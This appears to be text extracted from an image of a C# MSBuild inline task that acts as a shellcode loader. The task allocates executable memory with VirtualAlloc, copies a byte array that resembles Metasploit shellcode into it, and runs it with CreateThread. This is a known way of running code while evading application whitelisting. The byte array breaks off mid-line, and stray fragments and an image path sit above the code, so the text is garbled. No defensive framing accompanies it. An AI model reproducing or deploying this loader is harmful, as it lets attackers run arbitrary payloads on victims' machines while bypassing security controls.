 using System;
Replace
AB
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] slcd = new byte[] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,
UInt32 funcAddr = VirtualAlloc(0, (UInt32)slcd.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(slcd, 0, (IntPtr)(funcAddr), slcd.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;
}